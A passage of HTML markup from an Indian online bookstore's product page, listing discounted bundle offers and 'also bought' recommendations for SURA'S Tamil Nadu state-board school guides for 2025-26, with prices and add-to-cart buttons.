	<div class="product-img-action-wrap" style="width: 250px;">
		<div class="product-img product-img-zoom">
			<a href="https://www.surabooks.com/Books/67427/10th-standard-guide-mathematics-tamil-medium-tamilnadu-state-board-samcheer-syllabus">
				<img loading=lazy class="default-img img-responsive lazy product-list-image" src="https://www.surabooks.com//Cache/Books/65000/64614/images/Large/202531561219sg49.jpg" data-original='https://www.surabooks.com//Cache/Books/65000/64614/images/Large/202531561219sg49.jpg' alt='SURA`S 10th Std Mathematics Guide in Tamil Medium 2025-26 Latest Updated Edition' title='SURA`S 10th Std Mathematics Guide in Tamil Medium 2025-26 Latest Updated Edition'/>
			</a>
		</div>
		<div class="product-action-1">
			<!--<a aria-label="Quick view" class="action-btn small hover-up" data-bs-toggle="modal"
					data-bs-target="#quickViewModal"> <i class="fi-rs-eye"></i></a>-->
			<a aria-label="Add To Wishlist" class="action-btn small hover-up" href="/AddWishList.asp?RefId=67427" style="display:list-item; list-style: none;">
				<i class="fi-rs-heart"></i>
			</a>
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			<span class='new'>Save 10%</span>
		</div>
	</div>
	<div class="product-content-wrap pt-10">
		<h2><a href="https://www.surabooks.com/Books/67427/10th-standard-guide-mathematics-tamil-medium-tamilnadu-state-board-samcheer-syllabus" title='SURA`S 10th Std Mathematics Guide in Tamil Medium 2025-26 Latest Updated Edition' class="limited-text">SURA`S 10th Std Mathematics Guide in Tamil Medium 2025-26 Latest Updated Edition</a></h2>
		<div class="product-rate d-inline-block" style="text-align: -webkit-left;">
			<div class="product-rating" style="width: 80%"></div>
		</div>
		<div class="product-price mt-10">
			<span>203.00</span>
			<span class="old-price">225.00</span>
		</div>

		<a href="#" class="btn w-100 hover-up" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('67427');" data-cf-modified-a4bb0620445175df77a6e498-=""><i class="fi-rs-shopping-cart mr-5"></i>Add To Cart</a>
	</div>
</div>

					</div>
				</div>
				<div class="product-layout col-md-1 center-align-div">
					<div class="product-offer-plus"><strong>=</strong></div>
				</div>
				<div class="product-layout col-md-2 center-align-div">
					<div class="product-offer-plus1">

						<strong>Rs. 584.00</strong><br>
						<span style="font-size: small; color: #514f4f; font-weight: bold"><div class='pd_bookprrice_area'>You Save Rs. 64.00</div></span>
						<button class="btn w-100 hover-up" type="button" onclick="if (!window.__cfRLUnblockHandlers) return false; BulkRedirectURL('175421,67427')" data-cf-modified-a4bb0620445175df77a6e498-=""><span>Buy
								Now</span></button>
					</div>
				</div>
			</div>
		</div>
		<div id="tab-Offer-3" class="tab-pane fade">
			<div class="row products-category">
				<div class="product-layout product-grid col-md-3">
					<div class="product-thumb">
						<div class="product-cart-wrap" style="text-align: -webkit-center;">
	<div class="product-img-action-wrap" style="width: 250px;">
		<div class="product-img product-img-zoom">
			<a href="https://www.surabooks.com/Books/175421/10th-standard-guide-english-tamilnadu-state-board-samcheer-syllabus">
				<img loading=lazy class="default-img img-responsive lazy product-list-image" src="https://www.surabooks.com//Cache/Books/160000/159172/images/Large/202531560560sg45.jpg" data-original='https://www.surabooks.com//Cache/Books/160000/159172/images/Large/202531560560sg45.jpg' alt='SURA`S 10th Std SMART ENGLISH Guide 2025-26 Latest Updated Edition' title='SURA`S 10th Std SMART ENGLISH Guide 2025-26 Latest Updated Edition'/>
			</a>
		</div>
		<div class="product-action-1">
			<!--<a aria-label="Quick view" class="action-btn small hover-up" data-bs-toggle="modal"
					data-bs-target="#quickViewModal"> <i class="fi-rs-eye"></i></a>-->
			<a aria-label="Add To Wishlist" class="action-btn small hover-up" href="/AddWishList.asp?RefId=175421" style="display:list-item; list-style: none;">
				<i class="fi-rs-heart"></i>
			</a>
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			<span class='new'>Save 10%</span>
		</div>
	</div>
	<div class="product-content-wrap pt-10">
		<h2><a href="https://www.surabooks.com/Books/175421/10th-standard-guide-english-tamilnadu-state-board-samcheer-syllabus" title='SURA`S 10th Std SMART ENGLISH Guide 2025-26 Latest Updated Edition' class="limited-text">SURA`S 10th Std SMART ENGLISH Guide 2025-26 Latest Updated Edition</a></h2>
		<div class="product-rate d-inline-block" style="text-align: -webkit-left;">
			<div class="product-rating" style="width: 73%"></div>
		</div>
		<div class="product-price mt-10">
			<span>381.00</span>
			<span class="old-price">423.00</span>
		</div>

		<a href="#" class="btn w-100 hover-up" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('175421');" data-cf-modified-a4bb0620445175df77a6e498-=""><i class="fi-rs-shopping-cart mr-5"></i>Add To Cart</a>
	</div>
</div>

					</div>
				</div>
				<div class="product-layout col-md-1 center-align-div">
					<div class="product-offer-plus"><strong>+</strong></div>
				</div>
				<div class="product-layout product-grid col-md-3">
					<div class="product-thumb">
						<div class="product-cart-wrap" style="text-align: -webkit-center;">
	<div class="product-img-action-wrap" style="width: 250px;">
		<div class="product-img product-img-zoom">
			<a href="https://www.surabooks.com/Books/67428/10th-standard-guide-science-tamil-medium-tamilnadu-state-board-samcheer-syllabus">
				<img loading=lazy class="default-img img-responsive lazy product-list-image" src="https://www.surabooks.com//Cache/Books/65000/64615/images/Large/202531561340sg51.jpg" data-original='https://www.surabooks.com//Cache/Books/65000/64615/images/Large/202531561340sg51.jpg' alt='SURA`S 10th Std Science Guide in Tamil Medium 2025-26 Edition' title='SURA`S 10th Std Science Guide in Tamil Medium 2025-26 Edition'/>
			</a>
		</div>
		<div class="product-action-1">
			<!--<a aria-label="Quick view" class="action-btn small hover-up" data-bs-toggle="modal"
					data-bs-target="#quickViewModal"> <i class="fi-rs-eye"></i></a>-->
			<a aria-label="Add To Wishlist" class="action-btn small hover-up" href="/AddWishList.asp?RefId=67428" style="display:list-item; list-style: none;">
				<i class="fi-rs-heart"></i>
			</a>
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			<span class='new'>Save 10%</span>
		</div>
	</div>
	<div class="product-content-wrap pt-10">
		<h2><a href="https://www.surabooks.com/Books/67428/10th-standard-guide-science-tamil-medium-tamilnadu-state-board-samcheer-syllabus" title='SURA`S 10th Std Science Guide in Tamil Medium 2025-26 Edition' class="limited-text">SURA`S 10th Std Science Guide in Tamil Medium 2025-26 Edition</a></h2>
		<div class="product-rate d-inline-block" style="text-align: -webkit-left;">
			<div class="product-rating" style="width: 80%"></div>
		</div>
		<div class="product-price mt-10">
			<span>308.00</span>
			<span class="old-price">342.00</span>
		</div>

		<a href="#" class="btn w-100 hover-up" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('67428');" data-cf-modified-a4bb0620445175df77a6e498-=""><i class="fi-rs-shopping-cart mr-5"></i>Add To Cart</a>
	</div>
</div>

					</div>
				</div>
				<div class="product-layout col-md-1 center-align-div">
					<div class="product-offer-plus"><strong>=</strong></div>
				</div>
				<div class="product-layout col-md-2 center-align-div">
					<div class="product-offer-plus1">
						<strong>Rs. 689.00</strong><br>
						<span style="font-size: small; color: #514f4f; font-weight: bold"><div class='pd_bookprrice_area'>You Save Rs. 76.00</div></span>
						<button class="btn w-100 hover-up" type="button" onclick="if (!window.__cfRLUnblockHandlers) return false; BulkRedirectURL('175421,67428')" data-cf-modified-a4bb0620445175df77a6e498-=""><span>Buy
								Now</span></button>
					</div>
				</div>
			</div>
		</div>
		<div id="tab-Offer-4" class="tab-pane fade">
			<div class="row products-category">
				<div class="product-layout product-grid col-md-3">
					<div class="product-thumb">
						<div class="product-cart-wrap" style="text-align: -webkit-center;">
	<div class="product-img-action-wrap" style="width: 250px;">
		<div class="product-img product-img-zoom">
			<a href="https://www.surabooks.com/Books/175421/10th-standard-guide-english-tamilnadu-state-board-samcheer-syllabus">
				<img loading=lazy class="default-img img-responsive lazy product-list-image" src="https://www.surabooks.com//Cache/Books/160000/159172/images/Large/202531560560sg45.jpg" data-original='https://www.surabooks.com//Cache/Books/160000/159172/images/Large/202531560560sg45.jpg' alt='SURA`S 10th Std SMART ENGLISH Guide 2025-26 Latest Updated Edition' title='SURA`S 10th Std SMART ENGLISH Guide 2025-26 Latest Updated Edition'/>
			</a>
		</div>
		<div class="product-action-1">
			<!--<a aria-label="Quick view" class="action-btn small hover-up" data-bs-toggle="modal"
					data-bs-target="#quickViewModal"> <i class="fi-rs-eye"></i></a>-->
			<a aria-label="Add To Wishlist" class="action-btn small hover-up" href="/AddWishList.asp?RefId=175421" style="display:list-item; list-style: none;">
				<i class="fi-rs-heart"></i>
			</a>
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			<span class='new'>Save 10%</span>
		</div>
	</div>
	<div class="product-content-wrap pt-10">
		<h2><a href="https://www.surabooks.com/Books/175421/10th-standard-guide-english-tamilnadu-state-board-samcheer-syllabus" title='SURA`S 10th Std SMART ENGLISH Guide 2025-26 Latest Updated Edition' class="limited-text">SURA`S 10th Std SMART ENGLISH Guide 2025-26 Latest Updated Edition</a></h2>
		<div class="product-rate d-inline-block" style="text-align: -webkit-left;">
			<div class="product-rating" style="width: 73%"></div>
		</div>
		<div class="product-price mt-10">
			<span>381.00</span>
			<span class="old-price">423.00</span>
		</div>

		<a href="#" class="btn w-100 hover-up" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('175421');" data-cf-modified-a4bb0620445175df77a6e498-=""><i class="fi-rs-shopping-cart mr-5"></i>Add To Cart</a>
	</div>
</div>

					</div>
				</div>
				<div class="product-layout col-md-1 center-align-div">
					<div class="product-offer-plus"><strong>+</strong></div>
				</div>
				<div class="product-layout product-grid col-md-3">
					<div class="product-thumb">
						<div class="product-cart-wrap" style="text-align: -webkit-center;">
	<div class="product-img-action-wrap" style="width: 250px;">
		<div class="product-img product-img-zoom">
			<a href="https://www.surabooks.com/Books/67431/9th-standard-guide-tamil-urai-nool-full-year">
				<img loading=lazy class="default-img img-responsive lazy product-list-image" src="https://www.surabooks.com//Cache/Books/65000/64618/images/Large/202551547547sg58.jpg" data-original='https://www.surabooks.com//Cache/Books/65000/64618/images/Large/202551547547sg58.jpg' alt='SURA`S 9th Standard Guide Tamil Urai Nool Full Year 2025-26 Edition' title='SURA`S 9th Standard Guide Tamil Urai Nool Full Year 2025-26 Edition'/>
			</a>
		</div>
		<div class="product-action-1">
			<!--<a aria-label="Quick view" class="action-btn small hover-up" data-bs-toggle="modal"
					data-bs-target="#quickViewModal"> <i class="fi-rs-eye"></i></a>-->
			<a aria-label="Add To Wishlist" class="action-btn small hover-up" href="/AddWishList.asp?RefId=67431" style="display:list-item; list-style: none;">
				<i class="fi-rs-heart"></i>
			</a>
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			<span class='new'>Save 10%</span>
		</div>
	</div>
	<div class="product-content-wrap pt-10">
		<h2><a href="https://www.surabooks.com/Books/67431/9th-standard-guide-tamil-urai-nool-full-year" title='SURA`S 9th Standard Guide Tamil Urai Nool Full Year 2025-26 Edition' class="limited-text">SURA`S 9th Standard Guide Tamil Urai Nool Full Year 2025-26 Edition</a></h2>
		<div class="product-rate d-inline-block" style="text-align: -webkit-left;">
			<div class="product-rating" style="width: 80%"></div>
		</div>
		<div class="product-price mt-10">
			<span>243.00</span>
			<span class="old-price">270.00</span>
		</div>

		<a href="#" class="btn w-100 hover-up" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('67431');" data-cf-modified-a4bb0620445175df77a6e498-=""><i class="fi-rs-shopping-cart mr-5"></i>Add To Cart</a>
	</div>
</div>

					</div>
				</div>
				<div class="product-layout col-md-1 center-align-div">
					<div class="product-offer-plus"><strong>=</strong></div>
				</div>
				<div class="product-layout col-md-2 center-align-div">
					<div class="product-offer-plus1">
						<strong>Rs. 624.00</strong><br>
						<span style="font-size: small; color: #514f4f; font-weight: bold"><div class='pd_bookprrice_area'>You Save Rs. 69.00</div></span>
						<button class="btn w-100 hover-up" type="button" onclick="if (!window.__cfRLUnblockHandlers) return false; BulkRedirectURL('175421,67431')" data-cf-modified-a4bb0620445175df77a6e498-=""><span>Buy
								Now</span></button>
					</div>
				</div>
			</div>
		</div>
		<div itemprop="description" id="tab-Offer-5" class="tab-pane fade">
			<div class="row products-category">
				<div class="product-layout product-grid col-md-3">
					<div class="product-thumb">
						<div class="product-cart-wrap" style="text-align: -webkit-center;">
	<div class="product-img-action-wrap" style="width: 250px;">
		<div class="product-img product-img-zoom">
			<a href="https://www.surabooks.com/Books/175421/10th-standard-guide-english-tamilnadu-state-board-samcheer-syllabus">
				<img loading=lazy class="default-img img-responsive lazy product-list-image" src="https://www.surabooks.com//Cache/Books/160000/159172/images/Large/202531560560sg45.jpg" data-original='https://www.surabooks.com//Cache/Books/160000/159172/images/Large/202531560560sg45.jpg' alt='SURA`S 10th Std SMART ENGLISH Guide 2025-26 Latest Updated Edition' title='SURA`S 10th Std SMART ENGLISH Guide 2025-26 Latest Updated Edition'/>
			</a>
		</div>
		<div class="product-action-1">
			<!--<a aria-label="Quick view" class="action-btn small hover-up" data-bs-toggle="modal"
					data-bs-target="#quickViewModal"> <i class="fi-rs-eye"></i></a>-->
			<a aria-label="Add To Wishlist" class="action-btn small hover-up" href="/AddWishList.asp?RefId=175421" style="display:list-item; list-style: none;">
				<i class="fi-rs-heart"></i>
			</a>
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			<span class='new'>Save 10%</span>
		</div>
	</div>
	<div class="product-content-wrap pt-10">
		<h2><a href="https://www.surabooks.com/Books/175421/10th-standard-guide-english-tamilnadu-state-board-samcheer-syllabus" title='SURA`S 10th Std SMART ENGLISH Guide 2025-26 Latest Updated Edition' class="limited-text">SURA`S 10th Std SMART ENGLISH Guide 2025-26 Latest Updated Edition</a></h2>
		<div class="product-rate d-inline-block" style="text-align: -webkit-left;">
			<div class="product-rating" style="width: 73%"></div>
		</div>
		<div class="product-price mt-10">
			<span>381.00</span>
			<span class="old-price">423.00</span>
		</div>

		<a href="#" class="btn w-100 hover-up" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('175421');" data-cf-modified-a4bb0620445175df77a6e498-=""><i class="fi-rs-shopping-cart mr-5"></i>Add To Cart</a>
	</div>
</div>

					</div>
				</div>
				<div class="product-layout col-md-1 center-align-div">
					<div class="product-offer-plus"><strong>+</strong></div>
				</div>
				<div class="product-layout product-grid col-md-3">
					<div class="product-thumb">
						<div class="product-cart-wrap" style="text-align: -webkit-center;">
	<div class="product-img-action-wrap" style="width: 250px;">
		<div class="product-img product-img-zoom">
			<a href="https://www.surabooks.com/Books/67432/7th-standard-guide-tamil-urai-nool-term-ii-exam-guides">
				<img loading=lazy class="default-img img-responsive lazy product-list-image" src="https://www.surabooks.com//Cache/Books/65000/64619/images/Large/20259662029t2-7-t.jpg" data-original='https://www.surabooks.com//Cache/Books/65000/64619/images/Large/20259662029t2-7-t.jpg' alt='SURA`S 7th Standard Tamil Urainool Term II Guide 2025-26 Latest Updated Edition' title='SURA`S 7th Standard Tamil Urainool Term II Guide 2025-26 Latest Updated Edition'/>
			</a>
		</div>
		<div class="product-action-1">
			<!--<a aria-label="Quick view" class="action-btn small hover-up" data-bs-toggle="modal"
					data-bs-target="#quickViewModal"> <i class="fi-rs-eye"></i></a>-->
			<a aria-label="Add To Wishlist" class="action-btn small hover-up" href="/AddWishList.asp?RefId=67432" style="display:list-item; list-style: none;">
				<i class="fi-rs-heart"></i>
			</a>
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			
		</div>
	</div>
	<div class="product-content-wrap pt-10">
		<h2><a href="https://www.surabooks.com/Books/67432/7th-standard-guide-tamil-urai-nool-term-ii-exam-guides" title='SURA`S 7th Standard Tamil Urainool Term II Guide 2025-26 Latest Updated Edition' class="limited-text">SURA`S 7th Standard Tamil Urainool Term II Guide 2025-26 Latest Updated Edition</a></h2>
		<div class="product-rate d-inline-block" style="text-align: -webkit-left;">
			<div class="product-rating" style="width: 0%"></div>
		</div>
		<div class="product-price mt-10">
			<span>72.00</span>
			<span class="old-price">72.00</span>
		</div>

		<a href="#" class="btn w-100 hover-up" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('67432');" data-cf-modified-a4bb0620445175df77a6e498-=""><i class="fi-rs-shopping-cart mr-5"></i>Add To Cart</a>
	</div>
</div>

					</div>
				</div>
				<div class="product-layout col-md-1 center-align-div">
					<div class="product-offer-plus"><strong>=</strong></div>
				</div>
				<div class="product-layout col-md-2 center-align-div">
					<div class="product-offer-plus1">
						<strong>Rs. 453.00</strong><br>
						<span style="font-size: small; color: #514f4f; font-weight: bold"><div class='pd_bookprrice_area'>You Save Rs. 42.00</div></span>
						<button class="btn w-100 hover-up" type="button" onclick="if (!window.__cfRLUnblockHandlers) return false; BulkRedirectURL('175421,67432')" data-cf-modified-a4bb0620445175df77a6e498-=""><span>Buy
								Now</span></button>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

								</div>
							</div>
							<div class="row mt-60">
								<!-- Start Category Content: <a href='/Category/'>Customers Who Bought This Item Also Bought</a> -->
<div class="row">
  <div class="d-lg-flex">
    <h2 class="section-title style-1 mb-30">Customers Who Bought This Item Also Bought</h2>
  </div>
  <div class="col-lg-12 col-md-12 wow animate__animated animate__fadeIn" data-wow-delay=".4s">
    <div class="tab-content" id="myTabContent-0">
      <div class="tab-pane fade show active" id="tab-one-0" role="tabpanel" aria-labelledby="tab-one-0">
        <div class="carausel-4-columns-cover arrow-center position-relative">
          <div class="slider-arrow slider-arrow-2 carausel-4-columns-arrow" id="carausel-4-columns-0-arrows"></div>
          <div class="carausel-4-columns carausel-arrow-center" id="carausel-4-columns-0">
            <div class="product-cart-wrap" style="text-align: -webkit-center;">
	<div class="product-img-action-wrap" style="width: 250px;">
		<div class="product-img product-img-zoom">
			<a href="https://www.surabooks.com/Books/16975/suras-trb-pg-educational-methodology-psychology-tamil-medium-exam-book-guide">
				<img loading=lazy class="default-img img-responsive lazy product-list-image" src="https://www.surabooks.com//Cache/Books/20000/16975/images/Large/202581142509e235.jpg" data-original='https://www.surabooks.com//Cache/Books/20000/16975/images/Large/202581142509e235.jpg' alt='SURA`S TRB PG Educational Methodology Psychology Tamil Exam Book Guide - LATEST EDITION 2026' title='SURA`S TRB PG Educational Methodology Psychology Tamil Exam Book Guide - LATEST EDITION 2026'/>
			</a>
		</div>
		<div class="product-action-1">
			<!--<a aria-label="Quick view" class="action-btn small hover-up" data-bs-toggle="modal"
					data-bs-target="#quickViewModal"> <i class="fi-rs-eye"></i></a>-->
			<a aria-label="Add To Wishlist" class="action-btn small hover-up" href="/AddWishList.asp?RefId=16975" style="display:list-item; list-style: none;">
				<i class="fi-rs-heart"></i>
			</a>
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			<span class='new'>Save 10%</span>
		</div>
	</div>
	<div class="product-content-wrap pt-10">
		<h2><a href="https://www.surabooks.com/Books/16975/suras-trb-pg-educational-methodology-psychology-tamil-medium-exam-book-guide" title='SURA`S TRB PG Educational Methodology Psychology Tamil Exam Book Guide - LATEST EDITION 2026' class="limited-text">SURA`S TRB PG Educational Methodology Psychology Tamil Exam Book Guide - LATEST EDITION 2026</a></h2>
		<div class="product-rate d-inline-block" style="text-align: -webkit-left;">
			<div class="product-rating" style="width: 75%"></div>
		</div>
		<div class="product-price mt-10">
			<span>315.00</span>
			<span class="old-price">350.00</span>
		</div>

		<a href="#" class="btn w-100 hover-up" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('16975');" data-cf-modified-a4bb0620445175df77a6e498-=""><i class="fi-rs-shopping-cart mr-5"></i>Add To Cart</a>
	</div>
</div>
<div class="product-cart-wrap" style="text-align: -webkit-center;">
	<div class="product-img-action-wrap" style="width: 250px;">
		<div class="product-img product-img-zoom">
			<a href="https://www.surabooks.com/Books/67426/10th-standard-guide-tamil-urai-nool">
				<img loading=lazy class="default-img img-responsive lazy product-list-image" src="https://www.surabooks.com//Cache/Books/65000/64613/images/Large/202531560486sg42.jpg" data-original='https://www.surabooks.com//Cache/Books/65000/64613/images/Large/202531560486sg42.jpg' alt='SURA`S 10th Standard Tamil ( Urai Nool ) Exam Guides 2025-26 Edition' title='SURA`S 10th Standard Tamil ( Urai Nool ) Exam Guides 2025-26 Edition'/>
			</a>
		</div>
		<div class="product-action-1">
			<!--<a aria-label="Quick view" class="action-btn small hover-up" data-bs-toggle="modal"
					data-bs-target="#quickViewModal"> <i class="fi-rs-eye"></i></a>-->
			<a aria-label="Add To Wishlist" class="action-btn small hover-up" href="/AddWishList.asp?RefId=67426" style="display:list-item; list-style: none;">
				<i class="fi-rs-heart"></i>
			</a>
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			<span class='new'>Save 10%</span>
		</div>
	</div>
	<div class="product-content-wrap pt-10">
		<h2><a href="https://www.surabooks.com/Books/67426/10th-standard-guide-tamil-urai-nool" title='SURA`S 10th Standard Tamil ( Urai Nool ) Exam Guides 2025-26 Edition' class="limited-text">SURA`S 10th Standard Tamil ( Urai Nool ) Exam Guides 2025-26 Edition</a></h2>
		<div class="product-rate d-inline-block" style="text-align: -webkit-left;">
			<div class="product-rating" style="width: 80%"></div>
		</div>
		<div class="product-price mt-10">
			<span>405.00</span>
			<span class="old-price">450.00</span>
		</div>

		<a href="#" class="btn w-100 hover-up" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('67426');" data-cf-modified-a4bb0620445175df77a6e498-=""><i class="fi-rs-shopping-cart mr-5"></i>Add To Cart</a>
	</div>
</div>
<div class="product-cart-wrap" style="text-align: -webkit-center;">
	<div class="product-img-action-wrap" style="width: 250px;">
		<div class="product-img product-img-zoom">
			<a href="https://www.surabooks.com/Books/67427/10th-standard-guide-mathematics-tamil-medium-tamilnadu-state-board-samcheer-syllabus">
				<img loading=lazy class="default-img img-responsive lazy product-list-image" src="https://www.surabooks.com//Cache/Books/65000/64614/images/Large/202531561219sg49.jpg" data-original='https://www.surabooks.com//Cache/Books/65000/64614/images/Large/202531561219sg49.jpg' alt='SURA`S 10th Std Mathematics Guide in Tamil Medium 2025-26 Latest Updated Edition' title='SURA`S 10th Std Mathematics Guide in Tamil Medium 2025-26 Latest Updated Edition'/>
			</a>
		</div>
		<div class="product-action-1">
			<!--<a aria-label="Quick view" class="action-btn small hover-up" data-bs-toggle="modal"
					data-bs-target="#quickViewModal"> <i class="fi-rs-eye"></i></a>-->
			<a aria-label="Add To Wishlist" class="action-btn small hover-up" href="/AddWishList.asp?RefId=67427" style="display:list-item; list-style: none;">
				<i class="fi-rs-heart"></i>
			</a>
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			<span class='new'>Save 10%</span>
		</div>
	</div>
	<div class="product-content-wrap pt-10">
		<h2><a href="https://www.surabooks.com/Books/67427/10th-standard-guide-mathematics-tamil-medium-tamilnadu-state-board-samcheer-syllabus" title='SURA`S 10th Std Mathematics Guide in Tamil Medium 2025-26 Latest Updated Edition' class="limited-text">SURA`S 10th Std Mathematics Guide in Tamil Medium 2025-26 Latest Updated Edition</a></h2>
		<div class="product-rate d-inline-block" style="text-align: -webkit-left;">
			<div class="product-rating" style="width: 80%"></div>
		</div>
		<div class="product-price mt-10">
			<span>203.00</span>
			<span class="old-price">225.00</span>
		</div>

		<a href="#" class="btn w-100 hover-up" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('67427');" data-cf-modified-a4bb0620445175df77a6e498-=""><i class="fi-rs-shopping-cart mr-5"></i>Add To Cart</a>
	</div>
</div>
<div class="product-cart-wrap" style="text-align: -webkit-center;">
	<div class="product-img-action-wrap" style="width: 250px;">
		<div class="product-img product-img-zoom">
			<a href="https://www.surabooks.com/Books/67428/10th-standard-guide-science-tamil-medium-tamilnadu-state-board-samcheer-syllabus">
				<img loading=lazy class="default-img img-responsive lazy product-list-image" src="https://www.surabooks.com//Cache/Books/65000/64615/images/Large/202531561340sg51.jpg" data-original='https://www.surabooks.com//Cache/Books/65000/64615/images/Large/202531561340sg51.jpg' alt='SURA`S 10th Std Science Guide in Tamil Medium 2025-26 Edition' title='SURA`S 10th Std Science Guide in Tamil Medium 2025-26 Edition'/>
			</a>
		</div>
		<div class="product-action-1">
			<!--<a aria-label="Quick view" class="action-btn small hover-up" data-bs-toggle="modal"
					data-bs-target="#quickViewModal"> <i class="fi-rs-eye"></i></a>-->
			<a aria-label="Add To Wishlist" class="action-btn small hover-up" href="/AddWishList.asp?RefId=67428" style="display:list-item; list-style: none;">
				<i class="fi-rs-heart"></i>
			</a>
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			<span class='new'>Save 10%</span>
		</div>
	</div>
	<div class="product-content-wrap pt-10">
		<h2><a href="https://www.surabooks.com/Books/67428/10th-standard-guide-science-tamil-medium-tamilnadu-state-board-samcheer-syllabus" title='SURA`S 10th Std Science Guide in Tamil Medium 2025-26 Edition' class="limited-text">SURA`S 10th Std Science Guide in Tamil Medium 2025-26 Edition</a></h2>
		<div class="product-rate d-inline-block" style="text-align: -webkit-left;">
			<div class="product-rating" style="width: 80%"></div>
		</div>
		<div class="product-price mt-10">
			<span>308.00</span>
			<span class="old-price">342.00</span>
		</div>

		<a href="#" class="btn w-100 hover-up" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('67428');" data-cf-modified-a4bb0620445175df77a6e498-=""><i class="fi-rs-shopping-cart mr-5"></i>Add To Cart</a>
	</div>
</div>
<div class="product-cart-wrap" style="text-align: -webkit-center;">
	<div class="product-img-action-wrap" style="width: 250px;">
		<div class="product-img product-img-zoom">
			<a href="https://www.surabooks.com/Books/67443/8th-standard-guide-tamil-urai-nool-full-year">
				<img loading=lazy class="default-img img-responsive lazy product-list-image" src="https://www.surabooks.com//Cache/Books/65000/64630/images/Large/202551547734fy-8-t.jpg" data-original='https://www.surabooks.com//Cache/Books/65000/64630/images/Large/202551547734fy-8-t.jpg' alt='SURA`S 8th Standard Guide Tamil Urai Nool Full Year 2025-26 Edition' title='SURA`S 8th Standard Guide Tamil Urai Nool Full Year 2025-26 Edition'/>
			</a>
		</div>
		<div class="product-action-1">
			<!--<a aria-label="Quick view" class="action-btn small hover-up" data-bs-toggle="modal"
					data-bs-target="#quickViewModal"> <i class="fi-rs-eye"></i></a>-->
			<a aria-label="Add To Wishlist" class="action-btn small hover-up" href="/AddWishList.asp?RefId=67443" style="display:list-item; list-style: none;">
				<i class="fi-rs-heart"></i>
			</a>
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			<span class='new'>Save 10%</span>
		</div>
	</div>
	<div class="product-content-wrap pt-10">
		<h2><a href="https://www.surabooks.com/Books/67443/8th-standard-guide-tamil-urai-nool-full-year" title='SURA`S 8th Standard Guide Tamil Urai Nool Full Year 2025-26 Edition' class="limited-text">SURA`S 8th Standard Guide Tamil Urai Nool Full Year 2025-26 Edition</a></h2>
		<div class="product-rate d-inline-block" style="text-align: -webkit-left;">
			<div class="product-rating" style="width: 80%"></div>
		</div>
		<div class="product-price mt-10">
			<span>219.00</span>
			<span class="old-price">243.00</span>
		</div>

		<a href="#" class="btn w-100 hover-up" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('67443');" data-cf-modified-a4bb0620445175df77a6e498-=""><i class="fi-rs-shopping-cart mr-5"></i>Add To Cart</a>
	</div>
</div>
<div class="product-cart-wrap" style="text-align: -webkit-center;">
	<div class="product-img-action-wrap" style="width: 250px;">
		<div class="product-img product-img-zoom">
			<a href="https://www.surabooks.com/Books/67449/8th-standard-guide-science-full-year-tamil-medium">
				<img loading=lazy class="default-img img-responsive lazy product-list-image" src="https://www.surabooks.com//Cache/Books/65000/64636/images/Large/2024122760560fy-8-s-tm.jpg" data-original='https://www.surabooks.com//Cache/Books/65000/64636/images/Large/2024122760560fy-8-s-tm.jpg' alt='SURA`S 8th Standard Guide Science Full Year Tamil Medium 2025-26 Latest Updated Edition' title='SURA`S 8th Standard Guide Science Full Year Tamil Medium 2025-26 Latest Updated Edition'/>
			</a>
		</div>
		<div class="product-action-1">
			<!--<a aria-label="Quick view" class="action-btn small hover-up" data-bs-toggle="modal"
					data-bs-target="#quickViewModal"> <i class="fi-rs-eye"></i></a>-->
			<a aria-label="Add To Wishlist" class="action-btn small hover-up" href="/AddWishList.asp?RefId=67449" style="display:list-item; list-style: none;">
				<i class="fi-rs-heart"></i>
			</a>
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			<span class='new'>Save 10%</span>
		</div>
	</div>
	<div class="product-content-wrap pt-10">
		<h2><a href="https://www.surabooks.com/Books/67449/8th-standard-guide-science-full-year-tamil-medium" title='SURA`S 8th Standard Guide Science Full Year Tamil Medium 2025-26 Latest Updated Edition' class="limited-text">SURA`S 8th Standard Guide Science Full Year Tamil Medium 2025-26 Latest Updated Edition</a></h2>
		<div class="product-rate d-inline-block" style="text-align: -webkit-left;">
			<div class="product-rating" style="width: 0%"></div>
		</div>
		<div class="product-price mt-10">
			<span>203.00</span>
			<span class="old-price">225.00</span>
		</div>

		<a href="#" class="btn w-100 hover-up" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('67449');" data-cf-modified-a4bb0620445175df77a6e498-=""><i class="fi-rs-shopping-cart mr-5"></i>Add To Cart</a>
	</div>
</div>
<div class="product-cart-wrap" style="text-align: -webkit-center;">
	<div class="product-img-action-wrap" style="width: 250px;">
		<div class="product-img product-img-zoom">
			<a href="https://www.surabooks.com/Books/67456/7th-standard-social-science-full-year-guide-tamil-medium-tamilnadu-state-board-samcheer-syllabus">
